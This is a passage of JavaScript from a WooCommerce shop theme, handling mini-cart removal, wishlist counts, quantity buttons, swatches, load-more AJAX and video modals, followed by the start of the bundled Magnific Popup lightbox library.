      this._onclickRemoveProduct(event);
    });
  }

  _onclickRemoveProduct(event) {
    event.preventDefault();
    var product_id = $(event.currentTarget).attr("data-product_id"),
        cart_item_key = $(event.currentTarget).attr("data-cart_item_key"),
        product_container = jQuery(event.currentTarget).parents('.mini_cart_item'),
        thisItem = $(event.currentTarget).closest('.widget_shopping_cart_content');
    product_container.block({
      message: null,
      overlayCSS: {
        cursor: 'none'
      }
    });

    this._callRemoveProductAjax(product_id, cart_item_key, thisItem, event);
  }

  _callRemoveProductAjax(product_id, cart_item_key, thisItem, event) {
    $.ajax({
      type: 'POST',
      dataType: 'json',
      url: wc_add_to_cart_params.ajax_url,
      data: {
        action: "product_remove",
        product_id: product_id,
        cart_item_key: cart_item_key
      },
      beforeSend: function () {
        thisItem.find('.mini_cart_content').append('<div class="ajax-loader-wapper"><div class="ajax-loader"></div></div>').fadeTo("slow", 0.3);
        event.stopPropagation();
      },
      success: response => {
        this._onRemoveSuccess(response, product_id);

        $(document.body).trigger('wc_fragments_refreshed');
      }
    });
  }

  _onRemoveSuccess(response, product_id) {
    if (!response || response.error) return;
    var fragments = response.fragments;

    if (fragments) {
      $.each(fragments, function (key, value) {
        $(key).replaceWith(value);
      });
    }

    $('.add_to_cart_button.added[data-product_id="' + product_id + '"]').removeClass("added").next('.wc-forward').remove();
  }

}

class WishList {
  constructor() {
    this._onChangeWishListItem();

    $(document.body).on('removed_from_wishlist', () => {
      $(document.body).trigger('urna_lazyload_image');
    });
  }

  _onChangeWishListItem() {
    jQuery(document).on('added_to_wishlist removed_from_wishlist', () => {
      var counter = jQuery('.count_wishlist');
      $.ajax({
        url: yith_wcwl_l10n.ajax_url,
        data: {
          action: 'yith_wcwl_update_wishlist_count'
        },
        dataType: 'json',
        success: function (data) {
          counter.html(data.count);
        },
        beforeSend: function () {
          counter.block();
        },
        complete: function () {
          counter.unblock();
        }
      });
    });
  }

}

class ProductItem {
  initOnChangeQuantity(callback) {
    let input = $('.quantity input');
    input.each(function () {
      if ($(this).parent('.box').length) return;
      $(this).wrap('<span class="box"></span>');
      $(`<button class="minus" type="button" value="&nbsp;">${urna_settings.quantity_minus}</button>`).insertBefore($(this));
      $(`<button class="plus" type="button" value="&nbsp;">${urna_settings.quantity_plus}</button>`).insertAfter($(this));
    });
    $(".plus, .minus").click(function () {
      var qty = jQuery(this).closest('.quantity').find('.qty'),
          currentVal = parseFloat(qty.val()),
          max = $(qty).attr("max"),
          min = $(qty).attr("min"),
          step = $(qty).attr("step");
      currentVal = !currentVal || currentVal === '' || currentVal === 'NaN' ? 0 : currentVal;
      max = max === '' || max === 'NaN' ? '' : max;
      min = min === '' || min === 'NaN' ? 0 : min;
      step = step === 'any' || step === '' || step === undefined || parseFloat(step) === NaN ? 1 : step;

      if ($(this).is('.plus')) {
        if (max && (max == currentVal || currentVal > max)) {
          qty.val(max);
        } else {
          qty.val(currentVal + parseFloat(step));
        }
      } else {
        if (min && (min == currentVal || currentVal < min)) {
          qty.val(min);
        } else if (currentVal > 0) {
          qty.val(currentVal - parseFloat(step));
        }
      }

      if (callback && typeof callback == "function") {
        $(this).parent().find('input').trigger("change");
        callback();
      }
    });
  }

  _initSwatches() {
    $('body').on('click', '.tbay-swatches-wrapper li a', function () {
      let $active = false;
      let $parent = $(this).closest('.product-block');

      if ($parent.find('.tbay-product-slider-gallery').hasClass('slick-initialized')) {
        var $image = $parent.find('.image .slick-current img:eq(0)');
      } else {
        var $image = $parent.find('.image img:eq(0)');
      }

      if (!$(this).closest('ul').hasClass('active')) {
        $(this).closest('ul').addClass('active');
        $image.attr('data-old', $image.attr('src'));
      }

      if (!$(this).hasClass('selected')) {
        $(this).closest('ul').find('li a').each(function () {
          if ($(this).hasClass('selected')) {
            $(this).removeClass('selected');
          }
        });
        $(this).addClass('selected');
        $parent.addClass('product-swatched');
        $active = true;
      } else {
        $image.attr('src', $image.data('old'));
        $(this).removeClass('selected');
        $parent.removeClass('product-swatched');
      }

      if (!$active) return;

      if (typeof $(this).data('imageSrc') !== 'undefined') {
        $image.attr('src', $(this).data('imageSrc'));
      }

      if (typeof $(this).data('imageSrcset') !== 'undefined') {
        $image.attr('srcset', $(this).data('imageSrcset'));
      }

      if (typeof $(this).data('imageSizes') !== 'undefined') {
        $image.attr('sizes', $(this).data('imageSizes'));
      }
    });
  }

  _initQuantityMode() {
    if (!urna_settings.quantity_mode) return;
    $(".woocommerce .products").on("click", ".quantity input", function () {
      return false;
    });
    $(".woocommerce .products").on("change input", ".quantity .qty", function () {
      var add_to_cart_button = $(this).parents(".product").find(".add_to_cart_button");
      add_to_cart_button.attr("data-quantity", $(this).val());
    });
    $(".woocommerce .products").on("keypress", ".quantity .qty", function (e) {
      if ((e.which || e.keyCode) === 13) {
        $(this).parents(".product").find(".add_to_cart_button").trigger("click");
      }
    });
  }

}

class Cart {
  constructor() {
    this._initEventChangeQuantity();

    $(document.body).on('updated_wc_div', () => {
      this._initEventChangeQuantity();

      if (typeof wc_add_to_cart_variation_params !== 'undefined') {
        $('.variations_form').each(function () {
          $(this).wc_variation_form();
        });
      }
    });
    $(document.body).on('cart_page_refreshed', () => {
      this._initEventChangeQuantity();
    });
    $(document.body).on('urna_lazyload_image', () => {
      this._initEventChangeQuantity();
    });
  }

  _initEventChangeQuantity() {
    new ProductItem().initOnChangeQuantity(() => {
      if ($("body.woocommerce-cart [name='update_cart']").length > 0) {
        $('.woocommerce-cart-form :input[name="update_cart"]').prop('disabled', false);

        if (urna_settings.ajax_update_quantity) {
          $("[name='update_cart']").trigger('click');
        }
      }
    });
  }

}

class Checkout {
  constructor() {
    this._toogleWoocommerceIcon();
  }

  _toogleWoocommerceIcon() {
    if ($('.woocommerce-info a').length < 1) {
      return;
    }

    $('.woocommerce-info a').click(function () {
      $(this).find('.icons').toggleClass('icon-arrow-down').toggleClass('icon-arrow-up');
    });
  }

}

class SideBar {
  constructor() {
    this._layoutShopAjaxFilter();

    $(document.body).on('layoutShopAjaxFilter', () => {
      this._layoutShopAjaxFilter();
    });
  }

  _layoutShopAjaxFilter() {
    $(".tbay-ajax-filter-btn .btn").on("click", function (e) {
      $(e.currentTarget).parent().toggleClass('active');
      $('#tbay-ajax-filter-sidebar').stop(true, true).slideToggle(500, function () {});
    });
  }

}

class LoadMore {
  constructor() {
    this._initLoadMoreOnHomePage();

    this._initLoadMoreOnShopPage();

    this._int_berocket_lmp_end();
  }

  _initLoadMoreOnHomePage() {
    var _this = this;

    $('.more_products').each(function () {
      var id = $(this).data('id');
      $(`#more_products_${id} a[data-loadmore="true"]`).click(function () {
        var event = $(this);

        _this._callAjaxLoadMore({
          data: {
            action: LOADMORE_AJAX_HOME_PAGE,
            paged: $(this).data('paged') + 1,
            number: $(this).data('number'),
            columns: $(this).data('columns'),
            layout: $(this).data('layout'),
            type: $(this).data('type'),
            category: $(this).data('category'),
            screen_desktop: $(this).data('desktop'),
            screen_desktopsmall: $(this).data('desktopsmall'),
            screen_tablet: $(this).data('tablet'),
            screen_mobile: $(this).data('mobile')
          },
          event: event,
          id: id,
          thisItem: $(this).parent().parent()
        });

        return false;
      });
    });
  }

  _initLoadMoreOnShopPage() {

    $('.tbay-pagination-load-more').each(function (index) {
      var id = $(this).data('id');
      $('.tbay-pagination-load-more a[data-loadmore="true"]').click(function () {
        var event = $(this),
            data = {
          'action': LOADMORE_AJAX_SHOP_PAGE,
          'query': urna_settings.posts,
          'page': urna_settings.current_page
        };
        $.ajax({
          url: urna_settings.ajaxurl,
          data: data,
          type: 'POST',
          beforeSend: function (xhr) {
            event.addClass('active');
          },
          success: function (data) {
            if (data) {
              event.closest('#main').find('.display-products > div').append(data);
              urna_settings.current_page++;
              event.removeClass('active');
              if (urna_settings.current_page == urna_settings.max_page) event.remove();
              $(document.body).trigger('urna_lazyload_image');
            } else {
              event.remove();
            }
          }
        });
        return false;
      });
    });
  }

  _callAjaxLoadMore(params) {
    var _this = this;

    var data = params.data;
    var event = params.event;
    $.ajax({
      type: "POST",
      dataType: "JSON",
      url: woocommerce_params.ajax_url,
      data: data,
      beforeSend: function () {
        event.addClass('active');
      },
      success: function (response) {
        _this._onAjaxSuccess(response, params);
      }
    });
  }

  _onAjaxSuccess(response, params) {
    var data = params.data;
    var event = params.event;

    if (response.check == false) {
      event.remove();
    }

    event.data('paged', data.paged);
    event.data('number', data.number + data.columns * (params.data.action === LOADMORE_AJAX_HOME_PAGE ? 3 : 2));
    var $element = params.data.action === LOADMORE_AJAX_HOME_PAGE ? $(`.widget_products_${params.id} .products>.row`) : $('.archive-shop .products >.row');
    $element.append(response.posts);

    if (typeof wc_add_to_cart_variation_params !== 'undefined') {
      $('.variations_form').each(function () {
        $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
      });
    }

    $(document.body).trigger('urna_lazyload_image');
    $('.woocommerce-product-gallery').each(function () {
      jQuery(this).wc_product_gallery();
    });
    jQuery(`.variable-load-more-${data.paged}`).tawcvs_variation_swatches_form();

    if (typeof tawcvs_variation_swatches_form !== 'undefined') {
      $('.variations_form').tawcvs_variation_swatches_form();
      $(document.body).trigger('tawcvs_initialized');
    }

    event.find('.loadding').remove();
    event.removeClass('active');
    event.button('reset');
    params.thisItem.removeAttr("style");
  }

  _int_berocket_lmp_end() {
    $(document).on('berocket_lmp_end', () => {
      $('.woocommerce-product-gallery').each(function () {
        jQuery(this).wc_product_gallery();
      });
      $(document.body).trigger('urna_lazyload_image');

      if (typeof wc_add_to_cart_variation_params !== 'undefined') {
        $('.variations_form').each(function () {
          $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
        });
      }

      if (typeof tawcvs_variation_swatches_form !== 'undefined') {
        $('.variations_form').tawcvs_variation_swatches_form();
        $(document.body).trigger('tawcvs_initialized');
      }
    });
  }

}

class ModalVideo {
  constructor($el, options = {
    classBtn: '.tbay-modalButton',
    defaultW: 640,
    defaultH: 360
  }) {
    this.$el = $el;
    this.options = options;

    this._initVideoIframe();
  }

  _initVideoIframe() {
    $(`${this.options.classBtn}[data-target='${this.$el}']`).on('click', this._onClickModalBtn);
    $(this.$el).on('hidden.bs.modal', () => {
      $(this.$el).find('iframe').html("").attr("src", "");
    });
  }

  _onClickModalBtn(event) {
    let html = $(event.currentTarget).data('target');
    var allowFullscreen = $(event.currentTarget).attr('data-tbayVideoFullscreen') || false;
    var dataVideo = {
      'src': $(event.currentTarget).attr('data-tbaySrc'),
      'height': $(event.currentTarget).attr('data-tbayHeight') || this.options.defaultH,
      'width': $(event.currentTarget).attr('data-tbayWidth') || this.options.defaultW
    };
    if (allowFullscreen) dataVideo.allowfullscreen = "";
    $(html).find("iframe").attr(dataVideo);
  }

}

class WooCommon {
  constructor() {
    this._urnaVideoModal();

    this._urnaFixRemove();

    $(document.body).on('urnaFixRemove', () => {
      this._urnaFixRemove();
    });
  }

  _urnaVideoModal() {
    $('.tbay-video-modal').each((index, element) => {
      new ModalVideo(`#video-modal-${$(element).attr("data-id")}`);
    });
  }

  _urnaFixRemove() {
    $('.tbay-gallery-varible .woocommerce-product-gallery__trigger').remove();
  }

}

/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
(function (factory) {
if (typeof define === 'function' && define.amd) {
 define(['jquery'], factory);
 } else if (typeof exports === 'object') {
 factory(require('jquery'));
 } else {
 factory(window.jQuery || window.Zepto);
 }
 }(function($) {
var CLOSE_EVENT = 'Close',
	BEFORE_CLOSE_EVENT = 'BeforeClose',
	AFTER_CLOSE_EVENT = 'AfterClose',
	BEFORE_APPEND_EVENT = 'BeforeAppend',
	MARKUP_PARSE_EVENT = 'MarkupParse',
	OPEN_EVENT = 'Open',
	CHANGE_EVENT = 'Change',
	NS = 'mfp',
	EVENT_NS = '.' + NS,
	READY_CLASS = 'mfp-ready',
	REMOVING_CLASS = 'mfp-removing',
	PREVENT_CLOSE_CLASS = 'mfp-prevent-close';
var mfp,
	MagnificPopup = function(){},
	_isJQ = !!(window.jQuery),
	_prevStatus,
	_window = $(window),
	_document,
	_prevContentType,
	_wrapClasses,
	_currPopupType;
var _mfpOn = function(name, f) {
		mfp.ev.on(NS + name + EVENT_NS, f);
	},
	_getEl = function(className, appendTo, html, raw) {
		var el = document.createElement('div');
		el.className = 'mfp-'+className;
		if(html) {
			el.innerHTML = html;
		}
		if(!raw) {
			el = $(el);
			if(appendTo) {
				el.appendTo(appendTo);
			}
		} else if(appendTo) {
			appendTo.appendChild(el);
		}
		return el;
	},
	_mfpTrigger = function(e, data) {
		mfp.ev.triggerHandler(NS + e, data);
		if(mfp.st.callbacks) {
			e = e.charAt(0).toLowerCase() + e.slice(1);
			if(mfp.st.callbacks[e]) {
				mfp.st.callbacks[e].apply(mfp, $.isArray(data) ? data : [data]);
			}
		}
	},
	_getCloseBtn = function(type) {
		if(type !== _currPopupType || !mfp.currTemplate.closeBtn) {
			mfp.currTemplate.closeBtn = $( mfp.st.closeMarkup.replace('%title%', mfp.st.tClose ) );
			_currPopupType = type;
		}
		return mfp.currTemplate.closeBtn;
	},
	_checkInstance = function() {
		if(!$.magnificPopup.instance) {
			mfp = new MagnificPopup();
			mfp.init();
			$.magnificPopup.instance = mfp;
		}
	},
	supportsTransitions = function() {
		var s = document.createElement('p').style,
			v = ['ms','O','Moz','Webkit'];
		if( s['transition'] !== undefined ) {
			return true;
		}
		while( v.length ) {
			if( v.pop() + 'Transition' in s ) {
				return true;
			}
		}
		return false;
	};
MagnificPopup.prototype = {
	constructor: MagnificPopup,
	init: function() {
		var appVersion = navigator.appVersion;
		mfp.isLowIE = mfp.isIE8 = document.all && !document.addEventListener;
		mfp.isAndroid = (/android/gi).test(appVersion);
		mfp.isIOS = (/iphone|ipad|ipod/gi).test(appVersion);
		mfp.supportsTransition = supportsTransitions();
		mfp.probablyMobile = (mfp.isAndroid || mfp.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent) );
		_document = $(document);
		mfp.popupsCache = {};
	},
	open: function(data) {
		var i;
		if(data.isObj === false) {
			mfp.items = data.items.toArray();
			mfp.index = 0;
			var items = data.items,
				item;
			for(i = 0; i < items.length; i++) {
				item = items[i];
				if(item.parsed) {
					item = item.el[0];
				}
				if(item === data.el[0]) {
					mfp.index = i;
					break;
				}
			}
		} else {
			mfp.items = $.isArray(data.items) ? data.items : [data.items];
			mfp.index = data.index || 0;
		}
		if(mfp.isOpen) {
			mfp.updateItemHTML();
			return;
		}
		mfp.types = [];
		_wrapClasses = '';
		if(data.mainEl && data.mainEl.length) {
			mfp.ev = data.mainEl.eq(0);
		} else {
			mfp.ev = _document;
		}
		if(data.key) {
			if(!mfp.popupsCache[data.key]) {
				mfp.popupsCache[data.key] = {};
			}
			mfp.currTemplate = mfp.popupsCache[data.key];
		} else {
			mfp.currTemplate = {};
		}
		mfp.st = $.extend(true, {}, $.magnificPopup.defaults, data );
		mfp.fixedContentPos = mfp.st.fixedContentPos === 'auto' ? !mfp.probablyMobile : mfp.st.fixedContentPos;
		if(mfp.st.modal) {
			mfp.st.closeOnContentClick = false;
			mfp.st.closeOnBgClick = false;
			mfp.st.showCloseBtn = false;
			mfp.st.enableEscapeKey = false;
		}
		if(!mfp.bgOverlay) {
			mfp.bgOverlay = _getEl('bg').on('click'+EVENT_NS, function() {
				mfp.close();
			});
			mfp.wrap = _getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e) {
				if(mfp._checkIfClose(e.target)) {
					mfp.close();
				}
			});
			mfp.container = _getEl('container', mfp.wrap);
		}
		mfp.contentContainer = _getEl('content');
		if(mfp.st.preloader) {
			mfp.preloader = _getEl('preloader', mfp.container, mfp.st.tLoading);
		}
		var modules = $.magnificPopup.modules;
		for(i = 0; i < modules.length; i++) {
			var n = modules[i];
			n = n.charAt(0).toUpperCase() + n.slice(1);
			mfp['init'+n].call(mfp);
		}
		_mfpTrigger('BeforeOpen');
		if(mfp.st.showCloseBtn) {
			if(!mfp.st.closeBtnInside) {
				mfp.wrap.append( _getCloseBtn() );
			} else {
				_mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item) {
					values.close_replaceWith = _getCloseBtn(item.type);
				});
				_wrapClasses += ' mfp-close-btn-in';
			}
		}
		if(mfp.st.alignTop) {
			_wrapClasses += ' mfp-align-top';
		}
		if(mfp.fixedContentPos) {
			mfp.wrap.css({
				overflow: mfp.st.overflowY,
				overflowX: 'hidden',
				overflowY: mfp.st.overflowY
			});
		} else {
			mfp.wrap.css({
				top: _window.scrollTop(),
				position: 'absolute'
			});
		}
		if( mfp.st.fixedBgPos === false || (mfp.st.fixedBgPos === 'auto' && !mfp.fixedContentPos) ) {
			mfp.bgOverlay.css({
				height: _document.height(),
				position: 'absolute'
			});
		}
		if(mfp.st.enableEscapeKey) {
			_document.on('keyup' + EVENT_NS, function(e) {
				if(e.keyCode === 27) {
					mfp.close();
				}
			});
		}
		_window.on('resize' + EVENT_NS, function() {
			mfp.updateSize();
		});
		if(!mfp.st.closeOnContentClick) {
			_wrapClasses += ' mfp-auto-cursor';
		}
		if(_wrapClasses)
			mfp.wrap.addClass(_wrapClasses);
		var windowHeight = mfp.wH = _window.height();
		var windowStyles = {};
		if( mfp.fixedContentPos ) {
            if(mfp._hasScrollBar(windowHeight)){
                var s = mfp._getScrollbarSize();
                if(s) {
                    windowStyles.marginRight = s;
                }
            }
        }
		if(mfp.fixedContentPos) {
			if(!mfp.isIE7) {
				windowStyles.overflow = 'hidden';
			} else {
				$('body, html').css('overflow', 'hidden');
			}
		}
		var classesToadd = mfp.st.mainClass;
		if(mfp.isIE7) {
			classesToadd += ' mfp-ie7';
		}
		if(classesToadd) {
			mfp._addClassToMFP( classesToadd );
		}
		mfp.updateItemHTML();
		_mfpTrigger('BuildControls');
		$('html').css(windowStyles);
		mfp.bgOverlay.add(mfp.wrap).prependTo( mfp.st.prependTo || $(document.body) );
		mfp._lastFocusedEl = document.activeElement;
		setTimeout(function() {
			if(mfp.content) {
				mfp._addClassToMFP(READY_CLASS);
				mfp._setFocus();
			} else {
				mfp.bgOverlay.addClass(READY_CLASS);
			}
			_document.on('focusin' + EVENT_NS, mfp._onFocusIn);
		}, 16);
		mfp.isOpen = true;
		mfp.updateSize(windowHeight);
		_mfpTrigger(OPEN_EVENT);
		return data;
	},
	close: function() {
		if(!mfp.isOpen) return;
		_mfpTrigger(BEFORE_CLOSE_EVENT);
		mfp.isOpen = false;
		if(mfp.st.removalDelay && !mfp.isLowIE && mfp.supportsTransition )  {
			mfp._addClassToMFP(REMOVING_CLASS);
			setTimeout(function() {
				mfp._close();
			}, mfp.st.removalDelay);
		} else {
			mfp._close();
		}
	},
	_close: function() {
		_mfpTrigger(CLOSE_EVENT);
		var classesToRemove = REMOVING_CLASS + ' ' + READY_CLASS + ' ';
		mfp.bgOverlay.detach();
		mfp.wrap.detach();
		mfp.container.empty();
		if(mfp.st.mainClass) {
			classesToRemove += mfp.st.mainClass + ' ';
		}
		mfp._removeClassFromMFP(classesToRemove);
		if(mfp.fixedContentPos) {
			var windowStyles = {marginRight: ''};
			if(mfp.isIE7) {
				$('body, html').css('overflow', '');
			} else {
				windowStyles.overflow = '';
			}
			$('html').css(windowStyles);
		}
		_document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
		mfp.ev.off(EVENT_NS);
		mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
		mfp.bgOverlay.attr('class', 'mfp-bg');
		mfp.container.attr('class', 'mfp-container');
		if(mfp.st.showCloseBtn &&
		(!mfp.st.closeBtnInside || mfp.currTemplate[mfp.currItem.type] === true)) {
			if(mfp.currTemplate.closeBtn)
				mfp.currTemplate.closeBtn.detach();
		}
		if(mfp.st.autoFocusLast && mfp._lastFocusedEl) {
			$(mfp._lastFocusedEl).focus();
		}
		mfp.currItem = null;
		mfp.content = null;
		mfp.currTemplate = null;
		mfp.prevHeight = 0;
		_mfpTrigger(AFTER_CLOSE_EVENT);
	},
	updateSize: function(winHeight) {
		if(mfp.isIOS) {
			var zoomLevel = document.documentElement.clientWidth / window.innerWidth;
			var height = window.innerHeight * zoomLevel;
			mfp.wrap.css('height', height);
			mfp.wH = height;
		} else {
			mfp.wH = winHeight || _window.height();
		}
		if(!mfp.fixedContentPos) {
			mfp.wrap.css('height', mfp.wH);
		}
		_mfpTrigger('Resize');
	},
	updateItemHTML: function() {
		var item = mfp.items[mfp.index];
		mfp.contentContainer.detach();
		if(mfp.content)
			mfp.content.detach();
		if(!item.parsed) {
			item = mfp.parseEl( mfp.index );
		}
		var type = item.type;
		_mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type : '', type]);
		mfp.currItem = item;
		if(!mfp.currTemplate[type]) {
			var markup = mfp.st[type] ? mfp.st[type].markup : false;
			_mfpTrigger('FirstMarkupParse', markup);
			if(markup) {
				mfp.currTemplate[type] = $(markup);
			} else {
				mfp.currTemplate[type] = true;
			}
		}
		if(_prevContentType && _prevContentType !== item.type) {
			mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
		}
		var newContent = mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
		mfp.appendContent(newContent, type);
		item.preloaded = true;
		_mfpTrigger(CHANGE_EVENT, item);
		_prevContentType = item.type;
		mfp.container.prepend(mfp.contentContainer);
		_mfpTrigger('AfterChange');
	},
	appendContent: function(newContent, type) {
		mfp.content = newContent;
		if(newContent) {
			if(mfp.st.showCloseBtn && mfp.st.closeBtnInside &&
				mfp.currTemplate[type] === true) {
				if(!mfp.content.find('.mfp-close').length) {
					mfp.content.append(_getCloseBtn());
				}
			} else {
				mfp.content = newContent;
			}
		} else {
			mfp.content = '';
		}
		_mfpTrigger(BEFORE_APPEND_EVENT);
		mfp.container.addClass('mfp-'+type+'-holder');
		mfp.contentContainer.append(mfp.content);
	},
	parseEl: function(index) {
		var item = mfp.items[index],
			type;
		if(item.tagName) {
			item = { el: $(item) };
		} else {
			type = item.type;
			item = { data: item, src: item.src };
		}
		if(item.el) {
			var types = mfp.types;
			for(var i = 0; i < types.length; i++) {
				if( item.el.hasClass('mfp-'+types[i]) ) {
					type = types[i];
					break;
				}
			}
			item.src = item.el.attr('data-mfp-src');
			if(!item.src) {
				item.src = item.el.attr('href');
			}
		}
		item.type = type || mfp.st.type || 'inline';
		item.index = index;
		item.parsed = true;
		mfp.items[index] = item;
		_mfpTrigger('ElementParse', item);
		return mfp.items[index];
	},
	addGroup: function(el, options) {
		var eHandler = function(e) {
			e.mfpEl = this;
			mfp._openClick(e, el, options);
		};
		if(!options) {
			options = {};
		}
		var eName = 'click.magnificPopup';
		options.mainEl = el;
		if(options.items) {
			options.isObj = true;
			el.off(eName).on(eName, eHandler);
		} else {
			options.isObj = false;
			if(options.delegate) {
				el.off(eName).on(eName, options.delegate , eHandler);
			} else {
				options.items = el;
				el.off(eName).on(eName, eHandler);
			}
		}
	},
	_openClick: function(e, el, options) {
		var midClick = options.midClick !== undefined ? options.midClick : $.magnificPopup.defaults.midClick;
		if(!midClick && ( e.which === 2 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey ) ) {
			return;
		}
		var disableOn = options.disableOn !== undefined ? options.disableOn : $.magnificPopup.defaults.disableOn;
		if(disableOn) {
			if($.isFunction(disableOn)) {
				if( !disableOn.call(mfp) ) {
					return true;
				}
			} else {
				if( _window.width() < disableOn ) {
					return true;
				}
			}
		}
		if(e.type) {
			e.preventDefault();
			if(mfp.isOpen) {
				e.stopPropagation();
			}
		}
		options.el = $(e.mfpEl);
		if(options.delegate) {
			options.items = el.find(options.delegate);
		}
		mfp.open(options);
	},
	updateStatus: function(status, text) {
		if(mfp.preloader) {
			if(_prevStatus !== status) {
				mfp.container.removeClass('mfp-s-'+_prevStatus);
			}
			if(!text && status === 'loading') {
				text = mfp.st.tLoading;
			}
			var data = {
				status: status,
				text: text
			};
			_mfpTrigger('UpdateStatus', data);
			status = data.status;
			text = data.text;
			mfp.preloader.html(text);
			mfp.preloader.find('a').on('click', function(e) {
				e.stopImmediatePropagation();
			});
			mfp.container.addClass('mfp-s-'+status);
			_prevStatus = status;
		}
	},
	_checkIfClose: function(target) {
		if($(target).hasClass(PREVENT_CLOSE_CLASS)) {
			return;
		}
		var closeOnContent = mfp.st.closeOnContentClick;
		var closeOnBg = mfp.st.closeOnBgClick;
		if(closeOnContent && closeOnBg) {
			return true;
		} else {
			if(!mfp.content || $(target).hasClass('mfp-close') || (mfp.preloader && target === mfp.preloader[0]) ) {
				return true;
			}
			if(  (target !== mfp.content[0] && !$.contains(mfp.content[0], target))  ) {
				if(closeOnBg) {
					if( $.contains(document, target) ) {
						return true;
					}
				}
			} else if(closeOnContent) {
				return true;
			}
		}
		return false;
	},
	_addClassToMFP: function(cName) {
		mfp.bgOverlay.addClass(cName);
		mfp.wrap.addClass(cName);
	},
	_removeClassFromMFP: function(cName) {
		this.bgOverlay.removeClass(cName);
		mfp.wrap.removeClass(cName);
	},
	_hasScrollBar: function(winHeight) {
		return (  (mfp.isIE7 ? _document.height() : document.body.scrollHeight) > (winHeight || _window.height()) );
	},
	_setFocus: function() {
		(mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0) : mfp.wrap).focus();
	},
	_onFocusIn: function(e) {
		if( e.target !== mfp.wrap[0] && !$.contains(mfp.wrap[0], e.target) ) {
			mfp._setFocus();
			return false;
		}
	},
	_parseMarkup: function(template, values, item) {
		var arr;
		if(item.data) {
			values = $.extend(item.data, values);
		}
		_mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item] );
		$.each(values, function(key, value) {
			if(value === undefined || value === false) {
				return true;
			}
			arr = key.split('_');
			if(arr.length > 1) {
				var el = template.find(EVENT_NS + '-'+arr[0]);
				if(el.length > 0) {
					var attr = arr[1];
					if(attr === 'replaceWith') {
						if(el[0] !== value[0]) {
							el.replaceWith(value);
						}
					} else if(attr === 'img') {
						if(el.is('img')) {
							el.attr('src', value);
						} else {
							el.replaceWith( $('<img>').attr('src', value).attr('class', el.attr('class')) );
						}
					} else {
						el.attr(arr[1], value);
					}
				}
			} else {
				template.find(EVENT_NS + '-'+key).html(value);
			}
		});
	},
	_getScrollbarSize: function() {
		if(mfp.scrollbarSize === undefined) {
			var scrollDiv = document.createElement("div");
			scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
			document.body.appendChild(scrollDiv);
			mfp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;
			document.body.removeChild(scrollDiv);
		}
		return mfp.scrollbarSize;
	}
};
$.magnificPopup = {
	instance: null,
	proto: MagnificPopup.prototype,
	modules: [],
	open: function(options, index) {
		_checkInstance();
		if(!options) {
			options = {};
		} else {
			options = $.extend(true, {}, options);
		}
		options.isObj = true;
		options.index = index || 0;
		return this.instance.open(options);
	},
	close: function() {
		return $.magnificPopup.instance && $.magnificPopup.instance.close();
	},
	registerModule: function(name, module) {
		if(module.options) {
			$.magnificPopup.defaults[name] = module.options;
		}
		$.extend(this.proto, module.proto);
		this.modules.push(name);
	},
	defaults: {
		disableOn: 0,
		key: null,
		midClick: false,
		mainClass: '',
		preloader: true,
		focus: '',
		closeOnContentClick: false,
		closeOnBgClick: true,
		closeBtnInside: true,
		showCloseBtn: true,
		enableEscapeKey: true,
		modal: false,
		alignTop: false,
		removalDelay: 0,
		prependTo: null,
		fixedContentPos: 'auto',
		fixedBgPos: 'auto',
		overflowY: 'auto',
		closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
		tClose: 'Close (Esc)',
		tLoading: 'Loading...',
		autoFocusLast: true
	}
};
$.fn.magnificPopup = function(options) {
	_checkInstance();
	var jqEl = $(this);
	if (typeof options === "string" ) {
		if(options === 'open') {
			var items,
				itemOpts = _isJQ ? jqEl.data('magnificPopup') : jqEl[0].magnificPopup,
				index = parseInt(arguments[1], 10) || 0;
			if(itemOpts.items) {
				items = itemOpts.items[index];
			} else {
				items = jqEl;
				if(itemOpts.delegate) {
					items = items.find(itemOpts.delegate);
				}
				items = items.eq( index );
			}
			mfp._openClick({mfpEl:items}, jqEl, itemOpts);
		} else {
			if(mfp.isOpen)
				mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
		}
	} else {
		options = $.extend(true, {}, options);
		if(_isJQ) {
			jqEl.data('magnificPopup', options);
		} else {
			jqEl[0].magnificPopup = options;
		}
		mfp.addGroup(jqEl, options);
	}
	return jqEl;
};
var INLINE_NS = 'inline',
	_hiddenClass,
	_inlinePlaceholder,
	_lastInlineElement,
	_putInlineElementsBack = function() {
		if(_lastInlineElement) {
			_inlinePlaceholder.after( _lastInlineElement.addClass(_hiddenClass) ).detach();
			_lastInlineElement = null;
		}
	};
$.magnificPopup.registerModule(INLINE_NS, {
	options: {
		hiddenClass: 'hide',
		markup: '',
		tNotFound: 'Content not found'
	},
	proto: {
		initInline: function() {
			mfp.types.push(INLINE_NS);
			_mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function() {
				_putInlineElementsBack();
			});
		},
		getInline: function(item, template) {
			_putInlineElementsBack();
			if(item.src) {
				var inlineSt = mfp.st.inline,
					el = $(item.src);
				if(el.length) {
					var parent = el[0].parentNode;
					if(parent && parent.tagName) {
						if(!_inlinePlaceholder) {
							_hiddenClass = inlineSt.hiddenClass;
							_inlinePlaceholder = _getEl(_hiddenClass);
							_hiddenClass = 'mfp-'+_hiddenClass;
						}
						_lastInlineElement = el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
					}
					mfp.updateStatus('ready');
				} else {
					mfp.updateStatus('error', inlineSt.tNotFound);
					el = $('<div>');
				}
